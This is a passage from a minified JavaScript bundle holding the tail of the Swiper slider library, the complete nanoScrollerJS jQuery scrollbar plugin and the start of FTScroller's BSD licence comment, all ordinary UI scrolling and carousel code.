.swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}},Z={init:function(){var e=this,t=e.params.thumbs,a=e.constructor;t.swiper instanceof a?(e.thumbs.swiper=t.swiper,ee.extend(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),ee.extend(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):ee.isObject(t.swiper)&&(e.thumbs.swiper=new a(ee.extend({},t.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),e.thumbs.swiperCreated=!0),e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",e.thumbs.onThumbClick)},onThumbClick:function(){var e=this,t=e.thumbs.swiper;if(t){var a=t.clickedIndex,i=t.clickedSlide;if(!(i&&L(i).hasClass(e.params.thumbs.slideThumbActiveClass)||null==a)){var s;if(s=t.params.loop?parseInt(L(t.clickedSlide).attr("data-swiper-slide-index"),10):a,e.params.loop){var r=e.activeIndex;e.slides.eq(r).hasClass(e.params.slideDuplicateClass)&&(e.loopFix(),e._clientLeft=e.$wrapperEl[0].clientLeft,r=e.activeIndex);var n=e.slides.eq(r).prevAll('[data-swiper-slide-index="'+s+'"]').eq(0).index(),o=e.slides.eq(r).nextAll('[data-swiper-slide-index="'+s+'"]').eq(0).index();s=void 0===n?o:void 0===o?n:o-r<r-n?o:n}e.slideTo(s)}}},update:function(e){var t=this,a=t.thumbs.swiper;if(a){var i="auto"===a.params.slidesPerView?a.slidesPerViewDynamic():a.params.slidesPerView;if(t.realIndex!==a.realIndex){var s,r=a.activeIndex;if(a.params.loop){a.slides.eq(r).hasClass(a.params.slideDuplicateClass)&&(a.loopFix(),a._clientLeft=a.$wrapperEl[0].clientLeft,r=a.activeIndex);var n=a.slides.eq(r).prevAll('[data-swiper-slide-index="'+t.realIndex+'"]').eq(0).index(),o=a.slides.eq(r).nextAll('[data-swiper-slide-index="'+t.realIndex+'"]').eq(0).index();s=void 0===n?o:void 0===o?n:o-r==r-n?r:o-r<r-n?o:n}else s=t.realIndex;a.visibleSlidesIndexes.indexOf(s)<0&&(a.params.centeredSlides?s=r<s?s-Math.floor(i/2)+1:s+Math.floor(i/2)-1:r<s&&(s=s-i+1),a.slideTo(s,e?0:void 0))}var l=1,d=t.params.thumbs.slideThumbActiveClass;if(1<t.params.slidesPerView&&!t.params.centeredSlides&&(l=t.params.slidesPerView),a.slides.removeClass(d),a.params.loop)for(var p=0;p<l;p+=1)a.$wrapperEl.children('[data-swiper-slide-index="'+(t.realIndex+p)+'"]').addClass(d);else for(var c=0;c<l;c+=1)a.slides.eq(t.realIndex+c).addClass(d)}}},Q=[E,S,C,M,P,$,O,{name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarged:"container"}},create:function(){var e=this;ee.extend(e,{mousewheel:{enabled:!1,enable:A.enable.bind(e),disable:A.disable.bind(e),handle:A.handle.bind(e),handleMouseEnter:A.handleMouseEnter.bind(e),handleMouseLeave:A.handleMouseLeave.bind(e),lastScrollTime:ee.now()}})},on:{init:function(){this.params.mousewheel.enabled&&this.mousewheel.enable()},destroy:function(){this.mousewheel.enabled&&this.mousewheel.disable()}}},{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){var e=this;ee.extend(e,{navigation:{init:H.init.bind(e),update:H.update.bind(e),destroy:H.destroy.bind(e),onNextClick:H.onNextClick.bind(e),onPrevClick:H.onPrevClick.bind(e)}})},on:{init:function(){this.navigation.init(),this.navigation.update()},toEdge:function(){this.navigation.update()},fromEdge:function(){this.navigation.update()},destroy:function(){this.navigation.destroy()},click:function(e){var t,a=this,i=a.navigation,s=i.$nextEl,r=i.$prevEl;!a.params.navigation.hideOnClick||L(e.target).is(r)||L(e.target).is(s)||(s?t=s.hasClass(a.params.navigation.hiddenClass):r&&(t=r.hasClass(a.params.navigation.hiddenClass)),!0===t?a.emit("navigationShow",a):a.emit("navigationHide",a),s&&s.toggleClass(a.params.navigation.hiddenClass),r&&r.toggleClass(a.params.navigation.hiddenClass))}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(e){return e},formatFractionTotal:function(e){return e},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){var e=this;ee.extend(e,{pagination:{init:N.init.bind(e),render:N.render.bind(e),update:N.update.bind(e),destroy:N.destroy.bind(e),dynamicBulletIndex:0}})},on:{init:function(){this.pagination.init(),this.pagination.render(),this.pagination.update()},activeIndexChange:function(){this.params.loop?this.pagination.update():void 0===this.snapIndex&&this.pagination.update()},snapIndexChange:function(){this.params.loop||this.pagination.update()},slidesLengthChange:function(){this.params.loop&&(this.pagination.render(),this.pagination.update())},snapGridLengthChange:function(){this.params.loop||(this.pagination.render(),this.pagination.update())},destroy:function(){this.pagination.destroy()},click:function(e){var t=this;t.params.pagination.el&&t.params.pagination.hideOnClick&&0<t.pagination.$el.length&&!L(e.target).hasClass(t.params.pagination.bulletClass)&&(!0===t.pagination.$el.hasClass(t.params.pagination.hiddenClass)?t.emit("paginationShow",t):t.emit("paginationHide",t),t.pagination.$el.toggleClass(t.params.pagination.hiddenClass))}}},{name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){var e=this;ee.extend(e,{scrollbar:{init:G.init.bind(e),destroy:G.destroy.bind(e),updateSize:G.updateSize.bind(e),setTranslate:G.setTranslate.bind(e),setTransition:G.setTransition.bind(e),enableDraggable:G.enableDraggable.bind(e),disableDraggable:G.disableDraggable.bind(e),setDragPosition:G.setDragPosition.bind(e),onDragStart:G.onDragStart.bind(e),onDragMove:G.onDragMove.bind(e),onDragEnd:G.onDragEnd.bind(e),isTouched:!1,timeout:null,dragTimeout:null}})},on:{init:function(){this.scrollbar.init(),this.scrollbar.updateSize(),this.scrollbar.setTranslate()},update:function(){this.scrollbar.updateSize()},resize:function(){this.scrollbar.updateSize()},observerUpdate:function(){this.scrollbar.updateSize()},setTranslate:function(){this.scrollbar.setTranslate()},setTransition:function(e){this.scrollbar.setTransition(e)},destroy:function(){this.scrollbar.destroy()}}},{name:"parallax",params:{parallax:{enabled:!1}},create:function(){ee.extend(this,{parallax:{setTransform:B.setTransform.bind(this),setTranslate:B.setTranslate.bind(this),setTransition:B.setTransition.bind(this)}})},on:{beforeInit:function(){this.params.parallax.enabled&&(this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},init:function(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTranslate:function(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTransition:function(e){this.params.parallax.enabled&&this.parallax.setTransition(e)}}},{name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var i=this,t={enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}};"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach(function(e){t[e]=X[e].bind(i)}),ee.extend(i,{zoom:t});var s=1;Object.defineProperty(i.zoom,"scale",{get:function(){return s},set:function(e){if(s!==e){var t=i.zoom.gesture.$imageEl?i.zoom.gesture.$imageEl[0]:void 0,a=i.zoom.gesture.$slideEl?i.zoom.gesture.$slideEl[0]:void 0;i.emit("zoomChange",e,t,a)}s=e}})},on:{init:function(){this.params.zoom.enabled&&this.zoom.enable()},destroy:function(){this.zoom.disable()},touchStart:function(e){this.zoom.enabled&&this.zoom.onTouchStart(e)},touchEnd:function(e){this.zoom.enabled&&this.zoom.onTouchEnd(e)},doubleTap:function(e){this.params.zoom.enabled&&this.zoom.enabled&&this.params.zoom.toggle&&this.zoom.toggle(e)},transitionEnd:function(){this.zoom.enabled&&this.params.zoom.enabled&&this.zoom.onTransitionEnd()}}},{name:"lazy",params:{lazy:{enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){ee.extend(this,{lazy:{initialImageLoaded:!1,load:Y.load.bind(this),loadInSlide:Y.loadInSlide.bind(this)}})},on:{beforeInit:function(){this.params.lazy.enabled&&this.params.preloadImages&&(this.params.preloadImages=!1)},init:function(){this.params.lazy.enabled&&!this.params.loop&&0===this.params.initialSlide&&this.lazy.load()},scroll:function(){this.params.freeMode&&!this.params.freeModeSticky&&this.lazy.load()},resize:function(){this.params.lazy.enabled&&this.lazy.load()},scrollbarDragMove:function(){this.params.lazy.enabled&&this.lazy.load()},transitionStart:function(){var e=this;e.params.lazy.enabled&&(e.params.lazy.loadOnTransitionStart||!e.params.lazy.loadOnTransitionStart&&!e.lazy.initialImageLoaded)&&e.lazy.load()},transitionEnd:function(){this.params.lazy.enabled&&!this.params.lazy.loadOnTransitionStart&&this.lazy.load()}}},{name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){var e=this;ee.extend(e,{controller:{control:e.params.controller.control,getInterpolateFunction:V.getInterpolateFunction.bind(e),setTranslate:V.setTranslate.bind(e),setTransition:V.setTransition.bind(e)}})},on:{update:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},resize:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},observerUpdate:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},setTranslate:function(e,t){this.controller.control&&this.controller.setTranslate(e,t)},setTransition:function(e,t){this.controller.control&&this.controller.setTransition(e,t)}}},{name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}"}},create:function(){var t=this;ee.extend(t,{a11y:{liveRegion:L('<span class="'+t.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')}}),Object.keys(F).forEach(function(e){t.a11y[e]=F[e].bind(t)})},on:{init:function(){this.params.a11y.enabled&&(this.a11y.init(),this.a11y.updateNavigation())},toEdge:function(){this.params.a11y.enabled&&this.a11y.updateNavigation()},fromEdge:function(){this.params.a11y.enabled&&this.a11y.updateNavigation()},paginationUpdate:function(){this.params.a11y.enabled&&this.a11y.updatePagination()},destroy:function(){this.params.a11y.enabled&&this.a11y.destroy()}}},{name:"history",params:{history:{enabled:!1,replaceState:!1,key:"slides"}},create:function(){var e=this;ee.extend(e,{history:{init:R.init.bind(e),setHistory:R.setHistory.bind(e),setHistoryPopState:R.setHistoryPopState.bind(e),scrollToSlide:R.scrollToSlide.bind(e),destroy:R.destroy.bind(e)}})},on:{init:function(){this.params.history.enabled&&this.history.init()},destroy:function(){this.params.history.enabled&&this.history.destroy()},transitionEnd:function(){this.history.initialized&&this.history.setHistory(this.params.history.key,this.activeIndex)}}},{name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){var e=this;ee.extend(e,{hashNavigation:{initialized:!1,init:q.init.bind(e),destroy:q.destroy.bind(e),setHash:q.setHash.bind(e),onHashCange:q.onHashCange.bind(e)}})},on:{init:function(){this.params.hashNavigation.enabled&&this.hashNavigation.init()},destroy:function(){this.params.hashNavigation.enabled&&this.hashNavigation.destroy()},transitionEnd:function(){this.hashNavigation.initialized&&this.hashNavigation.setHash()}}},{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1}},create:function(){var t=this;ee.extend(t,{autoplay:{running:!1,paused:!1,run:W.run.bind(t),start:W.start.bind(t),stop:W.stop.bind(t),pause:W.pause.bind(t),onTransitionEnd:function(e){t&&!t.destroyed&&t.$wrapperEl&&e.target===this&&(t.$wrapperEl[0].removeEventListener("transitionend",t.autoplay.onTransitionEnd),t.$wrapperEl[0].removeEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd),t.autoplay.paused=!1,t.autoplay.running?t.autoplay.run():t.autoplay.stop())}}})},on:{init:function(){this.params.autoplay.enabled&&this.autoplay.start()},beforeTransitionStart:function(e,t){this.autoplay.running&&(t||!this.params.autoplay.disableOnInteraction?this.autoplay.pause(e):this.autoplay.stop())},sliderFirstMove:function(){this.autoplay.running&&(this.params.autoplay.disableOnInteraction?this.autoplay.stop():this.autoplay.pause())},destroy:function(){this.autoplay.running&&this.autoplay.stop()}}},{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){ee.extend(this,{fadeEffect:{setTranslate:j.setTranslate.bind(this),setTransition:j.setTransition.bind(this)}})},on:{beforeInit:function(){var e=this;if("fade"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"fade");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};ee.extend(e.params,t),ee.extend(e.originalParams,t)}},setTranslate:function(){"fade"===this.params.effect&&this.fadeEffect.setTranslate()},setTransition:function(e){"fade"===this.params.effect&&this.fadeEffect.setTransition(e)}}},{name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){ee.extend(this,{cubeEffect:{setTranslate:U.setTranslate.bind(this),setTransition:U.setTransition.bind(this)}})},on:{beforeInit:function(){var e=this;if("cube"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"cube"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};ee.extend(e.params,t),ee.extend(e.originalParams,t)}},setTranslate:function(){"cube"===this.params.effect&&this.cubeEffect.setTranslate()},setTransition:function(e){"cube"===this.params.effect&&this.cubeEffect.setTransition(e)}}},{name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){ee.extend(this,{flipEffect:{setTranslate:K.setTranslate.bind(this),setTransition:K.setTransition.bind(this)}})},on:{beforeInit:function(){var e=this;if("flip"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"flip"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};ee.extend(e.params,t),ee.extend(e.originalParams,t)}},setTranslate:function(){"flip"===this.params.effect&&this.flipEffect.setTranslate()},setTransition:function(e){"flip"===this.params.effect&&this.flipEffect.setTransition(e)}}},{name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0}},create:function(){ee.extend(this,{coverflowEffect:{setTranslate:_.setTranslate.bind(this),setTransition:_.setTransition.bind(this)}})},on:{beforeInit:function(){var e=this;"coverflow"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"coverflow"),e.classNames.push(e.params.containerModifierClass+"3d"),e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},setTranslate:function(){"coverflow"===this.params.effect&&this.coverflowEffect.setTranslate()},setTransition:function(e){"coverflow"===this.params.effect&&this.coverflowEffect.setTransition(e)}}},{name:"thumbs",params:{thumbs:{swiper:null,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){ee.extend(this,{thumbs:{swiper:null,init:Z.init.bind(this),update:Z.update.bind(this),onThumbClick:Z.onThumbClick.bind(this)}})},on:{beforeInit:function(){var e=this.params.thumbs;e&&e.swiper&&(this.thumbs.init(),this.thumbs.update(!0))},slideChange:function(){this.thumbs.swiper&&this.thumbs.update()},update:function(){this.thumbs.swiper&&this.thumbs.update()},resize:function(){this.thumbs.swiper&&this.thumbs.update()},observerUpdate:function(){this.thumbs.swiper&&this.thumbs.update()},setTransition:function(e){var t=this.thumbs.swiper;t&&t.setTransition(e)},beforeDestroy:function(){var e=this.thumbs.swiper;e&&this.thumbs.swiperCreated&&e&&e.destroy()}}}];return void 0===T.use&&(T.use=T.Class.use,T.installModule=T.Class.installModule),T.use(Q),T});

/*! nanoScrollerJS - v0.8.6 - (c) 2015 James Florentino; Licensed MIT */

!function(a){return"function"==typeof define&&define.amd?define(["jquery"],function(b){return a(b,window,document)}):"object"==typeof exports?module.exports=a(require("jquery"),window,document):a(jQuery,window,document)}(function(a,b,c){"use strict";var d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H;z={paneClass:"nano-pane",sliderClass:"nano-slider",contentClass:"nano-content",iOSNativeScrolling:!1,preventPageScrolling:!1,disableResize:!1,alwaysVisible:!1,flashDelay:1500,sliderMinHeight:20,sliderMaxHeight:null,documentContext:null,windowContext:null},u="scrollbar",t="scroll",l="mousedown",m="mouseenter",n="mousemove",p="mousewheel",o="mouseup",s="resize",h="drag",i="enter",w="up",r="panedown",f="DOMMouseScroll",g="down",x="wheel",j="keydown",k="keyup",v="touchmove",d="Microsoft Internet Explorer"===b.navigator.appName&&/msie 7./i.test(b.navigator.appVersion)&&b.ActiveXObject,e=null,D=b.requestAnimationFrame,y=b.cancelAnimationFrame,F=c.createElement("div").style,H=function(){var a,b,c,d,e,f;for(d=["t","webkitT","MozT","msT","OT"],a=e=0,f=d.length;f>e;a=++e)if(c=d[a],b=d[a]+"ransform",b in F)return d[a].substr(0,d[a].length-1);return!1}(),G=function(a){return H===!1?!1:""===H?a:H+a.charAt(0).toUpperCase()+a.substr(1)},E=G("transform"),B=E!==!1,A=function(){var a,b,d;return a=c.createElement("div"),b=a.style,b.position="absolute",b.width="100px",b.height="100px",b.overflow=t,b.top="-9999px",c.body.appendChild(a),d=a.offsetWidth-a.clientWidth,c.body.removeChild(a),d},C=function(){var a,c,d;return c=b.navigator.userAgent,(a=/(?=.+Mac OS X)(?=.+Firefox)/.test(c))?(d=/Firefox\/\d{2}\./.exec(c),d&&(d=d[0].replace(/\D+/g,"")),a&&+d>23):!1},q=function(){function j(d,f){this.el=d,this.options=f,e||(e=A()),this.$el=a(this.el),this.doc=a(this.options.documentContext||c),this.win=a(this.options.windowContext||b),this.body=this.doc.find("body"),this.$content=this.$el.children("."+this.options.contentClass),this.$content.attr("tabindex",this.options.tabIndex||0),this.content=this.$content[0],this.previousPosition=0,this.options.iOSNativeScrolling&&null!=this.el.style.WebkitOverflowScrolling?this.nativeScrolling():this.generate(),this.createEvents(),this.addEvents(),this.reset()}return j.prototype.preventScrolling=function(a,b){if(this.isActive)if(a.type===f)(b===g&&a.originalEvent.detail>0||b===w&&a.originalEvent.detail<0)&&a.preventDefault();else if(a.type===p){if(!a.originalEvent||!a.originalEvent.wheelDelta)return;(b===g&&a.originalEvent.wheelDelta<0||b===w&&a.originalEvent.wheelDelta>0)&&a.preventDefault()}},j.prototype.nativeScrolling=function(){this.$content.css({WebkitOverflowScrolling:"touch"}),this.iOSNativeScrolling=!0,this.isActive=!0},j.prototype.updateScrollValues=function(){var a,b;a=this.content,this.maxScrollTop=a.scrollHeight-a.clientHeight,this.prevScrollTop=this.contentScrollTop||0,this.contentScrollTop=a.scrollTop,b=this.contentScrollTop>this.previousPosition?"down":this.contentScrollTop<this.previousPosition?"up":"same",this.previousPosition=this.contentScrollTop,"same"!==b&&this.$el.trigger("update",{position:this.contentScrollTop,maximum:this.maxScrollTop,direction:b}),this.iOSNativeScrolling||(this.maxSliderTop=this.paneHeight-this.sliderHeight,this.sliderTop=0===this.maxScrollTop?0:this.contentScrollTop*this.maxSliderTop/this.maxScrollTop)},j.prototype.setOnScrollStyles=function(){var a;B?(a={},a[E]="translate(0, "+this.sliderTop+"px)"):a={top:this.sliderTop},D?(y&&this.scrollRAF&&y(this.scrollRAF),this.scrollRAF=D(function(b){return function(){return b.scrollRAF=null,b.slider.css(a)}}(this))):this.slider.css(a)},j.prototype.createEvents=function(){this.events={down:function(a){return function(b){return a.isBeingDragged=!0,a.offsetY=b.pageY-a.slider.offset().top,a.slider.is(b.target)||(a.offsetY=0),a.pane.addClass("active"),a.doc.bind(n,a.events[h]).bind(o,a.events[w]),a.body.bind(m,a.events[i]),!1}}(this),drag:function(a){return function(b){return a.sliderY=b.pageY-a.$el.offset().top-a.paneTop-(a.offsetY||.5*a.sliderHeight),a.scroll(),a.contentScrollTop>=a.maxScrollTop&&a.prevScrollTop!==a.maxScrollTop?a.$el.trigger("scrollend"):0===a.contentScrollTop&&0!==a.prevScrollTop&&a.$el.trigger("scrolltop"),!1}}(this),up:function(a){return function(b){return a.isBeingDragged=!1,a.pane.removeClass("active"),a.doc.unbind(n,a.events[h]).unbind(o,a.events[w]),a.body.unbind(m,a.events[i]),!1}}(this),resize:function(a){return function(b){a.reset()}}(this),panedown:function(a){return function(b){return a.sliderY=(b.offsetY||b.originalEvent.layerY)-.5*a.sliderHeight,a.scroll(),a.events.down(b),!1}}(this),scroll:function(a){return function(b){a.updateScrollValues(),a.isBeingDragged||(a.iOSNativeScrolling||(a.sliderY=a.sliderTop,a.setOnScrollStyles()),null!=b&&(a.contentScrollTop>=a.maxScrollTop?(a.options.preventPageScrolling&&a.preventScrolling(b,g),a.prevScrollTop!==a.maxScrollTop&&a.$el.trigger("scrollend")):0===a.contentScrollTop&&(a.options.preventPageScrolling&&a.preventScrolling(b,w),0!==a.prevScrollTop&&a.$el.trigger("scrolltop"))))}}(this),wheel:function(a){return function(b){var c;if(null!=b)return c=b.delta||b.wheelDelta||b.originalEvent&&b.originalEvent.wheelDelta||-b.detail||b.originalEvent&&-b.originalEvent.detail,c&&(a.sliderY+=-c/3),a.scroll(),!1}}(this),enter:function(a){return function(b){var c;if(a.isBeingDragged)return 1!==(b.buttons||b.which)?(c=a.events)[w].apply(c,arguments):void 0}}(this)}},j.prototype.addEvents=function(){var a;this.removeEvents(),a=this.events,this.options.disableResize||this.win.bind(s,a[s]),this.iOSNativeScrolling||(this.slider.bind(l,a[g]),this.pane.bind(l,a[r]).bind(""+p+" "+f,a[x])),this.$content.bind(""+t+" "+p+" "+f+" "+v,a[t])},j.prototype.removeEvents=function(){var a;a=this.events,this.win.unbind(s,a[s]),this.iOSNativeScrolling||(this.slider.unbind(),this.pane.unbind()),this.$content.unbind(""+t+" "+p+" "+f+" "+v,a[t])},j.prototype.generate=function(){var a,c,d,f,g,h,i;return f=this.options,h=f.paneClass,i=f.sliderClass,a=f.contentClass,(g=this.$el.children("."+h)).length||g.children("."+i).length||this.$el.append('<div class="'+h+'"><div class="'+i+'" /></div>'),this.pane=this.$el.children("."+h),this.slider=this.pane.find("."+i),0===e&&C()?(d=b.getComputedStyle(this.content,null).getPropertyValue("padding-right").replace(/[^0-9.]+/g,""),c={right:-14,paddingRight:+d+14}):e&&(c={right:-e},this.$el.addClass("has-scrollbar")),null!=c&&this.$content.css(c),this},j.prototype.restore=function(){this.stopped=!1,this.iOSNativeScrolling||this.pane.show(),this.addEvents()},j.prototype.reset=function(){var a,b,c,f,g,h,i,j,k,l,m,n;return this.iOSNativeScrolling?void(this.contentHeight=this.content.scrollHeight):(this.$el.find("."+this.options.paneClass).length||this.generate().stop(),this.stopped&&this.restore(),a=this.content,f=a.style,g=f.overflowY,d&&this.$content.css({height:this.$content.height()}),b=a.scrollHeight+e,l=parseInt(this.$el.css("max-height"),10),l>0&&(this.$el.height(""),this.$el.height(a.scrollHeight>l?l:a.scrollHeight)),i=this.pane.outerHeight(!1),k=parseInt(this.pane.css("top"),10),h=parseInt(this.pane.css("bottom"),10),j=i+k+h,n=Math.round(j/b*i),n<this.options.sliderMinHeight?n=this.options.sliderMinHeight:null!=this.options.sliderMaxHeight&&n>this.options.sliderMaxHeight&&(n=this.options.sliderMaxHeight),g===t&&f.overflowX!==t&&(n+=e),this.maxSliderTop=j-n,this.contentHeight=b,this.paneHeight=i,this.paneOuterHeight=j,this.sliderHeight=n,this.paneTop=k,this.slider.height(n),this.events.scroll(),this.pane.show(),this.isActive=!0,a.scrollHeight===a.clientHeight||this.pane.outerHeight(!0)>=a.scrollHeight&&g!==t?(this.pane.hide(),this.isActive=!1):this.el.clientHeight===a.scrollHeight&&g===t?this.slider.hide():this.slider.show(),this.pane.css({opacity:this.options.alwaysVisible?1:"",visibility:this.options.alwaysVisible?"visible":""}),c=this.$content.css("position"),("static"===c||"relative"===c)&&(m=parseInt(this.$content.css("right"),10),m&&this.$content.css({right:"",marginRight:m})),this)},j.prototype.scroll=function(){return this.isActive?(this.sliderY=Math.max(0,this.sliderY),this.sliderY=Math.min(this.maxSliderTop,this.sliderY),this.$content.scrollTop(this.maxScrollTop*this.sliderY/this.maxSliderTop),this.iOSNativeScrolling||(this.updateScrollValues(),this.setOnScrollStyles()),this):void 0},j.prototype.scrollBottom=function(a){return this.isActive?(this.$content.scrollTop(this.contentHeight-this.$content.height()-a).trigger(p),this.stop().restore(),this):void 0},j.prototype.scrollTop=function(a){return this.isActive?(this.$content.scrollTop(+a).trigger(p),this.stop().restore(),this):void 0},j.prototype.scrollTo=function(a){return this.isActive?(this.scrollTop(this.$el.find(a).get(0).offsetTop),this):void 0},j.prototype.stop=function(){return y&&this.scrollRAF&&(y(this.scrollRAF),this.scrollRAF=null),this.stopped=!0,this.removeEvents(),this.iOSNativeScrolling||this.pane.hide(),this},j.prototype.destroy=function(){return this.stopped||this.stop(),!this.iOSNativeScrolling&&this.pane.length&&this.pane.remove(),d&&this.$content.height(""),this.$content.removeAttr("tabindex"),this.$el.hasClass("has-scrollbar")&&(this.$el.removeClass("has-scrollbar"),this.$content.css({right:""})),this},j.prototype.flash=function(){return!this.iOSNativeScrolling&&this.isActive?(this.reset(),this.pane.addClass("flashed"),setTimeout(function(a){return function(){a.pane.removeClass("flashed")}}(this),this.options.flashDelay),this):void 0},j}(),a.fn.nanoScroller=function(b){return this.each(function(){var c,d;if((d=this.nanoscroller)||(c=a.extend({},z,b),this.nanoscroller=d=new q(this,c)),b&&"object"==typeof b){if(a.extend(d.options,b),null!=b.scrollBottom)return d.scrollBottom(b.scrollBottom);if(null!=b.scrollTop)return d.scrollTop(b.scrollTop);if(b.scrollTo)return d.scrollTo(b.scrollTo);if("bottom"===b.scroll)return d.scrollBottom(0);if("top"===b.scroll)return d.scrollTop(0);if(b.scroll&&b.scroll instanceof a)return d.scrollTo(b.scroll);if(b.stop)return d.stop();if(b.destroy)return d.destroy();if(b.flash)return d.flash()}return d.reset()})},a.fn.nanoScroller.Constructor=q});
//# sourceMappingURL=jquery.nanoscroller.min.js.map

/**
 * FTScroller: touch and mouse-based scrolling for DOM elements larger than their containers.
 *
 * While this is a rewrite, it is heavily inspired by two projects:
 * 1) Uxebu TouchScroll (https://github.com/davidaurelio/TouchScroll), BSD licensed:
 *    Copyright (c) 2010 uxebu Consulting Ltd. & Co. KG
 *    Copyright (c) 2010 David Aurelio
 * 2) Zynga Scroller (https://github.com/zynga/scroller), MIT licensed:
 *    Copyright 2011, Zynga Inc.
 *    Copyright 2011, Deutsche Telekom AG
 *
 * Includes CubicBezier:
 *
 * Copyright (C) 2008 Apple Inc. All Rights Reserved.
 * Copyright (C) 2010 David Aurelio. All Rights Reserved.
 * Copyright (C) 2010 uxebu Consulting Ltd. & Co. KG. All Rights Reserved.
 *
 * Redistribution and use in source and binary forms, with or without
 * modification, are permitted provided that the following conditions
 * are met:
 * 1. Redistributions of source code must retain the above copyright
 *    notice, this list of conditions and the following disclaimer.
 * 2. Redistributions in binary form must reproduce the above copyright
 *    notice, this list of conditions and the following disclaimer in the
 *    documentation and/or other materials provided with the distribution.
 *
 * THIS SOFTWARE IS PROVIDED BY APPLE INC., DAVID AURELIO, AND UXEBU
 * CONSULTING LTD. & CO. KG ``AS IS'' AND ANY EXPRESS OR IMPLIED
 * WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED.
 * IN NO EVENT SHALL APPLE INC. OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT,
 * INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES
 * (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR
